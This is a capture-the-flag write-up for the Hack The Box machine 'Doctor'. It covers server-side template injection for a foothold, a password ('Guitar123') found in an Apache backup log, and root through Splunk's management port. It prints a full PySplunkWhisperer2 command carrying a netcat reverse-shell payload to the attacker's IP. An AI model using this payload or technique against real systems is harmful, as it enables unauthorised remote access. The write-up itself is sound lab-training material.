Summary
Doctor is a Linux, easy box is a created by egotisticalSW. Initial foothold was finding the the SSTI(Server side template injection) and using that to get a low privilege shell. User was finding the password for user in apache2 backup log. Rooting was exploiting Splunkd and getting root.
Initial Enumeration
nmap
1 | # Nmap 7.80 scan initiated Sun Sep 27 12:21:43 2020 as: nmap -sC -sV -oN nmap/doctor 10.10.10.209 |
WEB (IP)
Looking at the web we find a email as info@doctors.htb lets add that domain and visit the site again
WEB (doctors.htb)
We see a self registration page So lets self register ourselves and check the website
Which redirected me to /home
checking the New message show we can create new posts

Checking the comment on the page we find a beta /archive route
Trying SSTI on the post we find a template injection with {{4*4}}
 and checking the `/archive` page we find that it work
and checking the `/archive` page we find that it work

and checking the cookie we see that it is probably python

so trying some ssti from payloadAllThings
we get a shell as web
Web

Enumerating the box i saw a backup file in /var/log/apache2

and we find a password as Guitar123
Shaun
SU to shaun with Guitar123 we get a shell.

Enumerating the box we don’t see something interesting.
Going back the nmap scan we saw one more port open as 8089
Trying shaun creds we see we can use that
Googling for splunk exploit we see an MSF exploit
Trying that we can try that but that didn’t work for me.

Googling more we find splunkwhisper
We can get the shell using SplunkWhisperer2
Using
1 | python PySplunkWhisperer2_remote.py --host 10.10.10.209 --port 8089 --lhost 10.10.14.24 --lport 9001 --payload "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.24 9002 >/tmp/f" --username shaun --password Guitar123 |
I had to fix the code a little to get it working had to change options.lport to int(options.lport)
Root
And we have rooted the box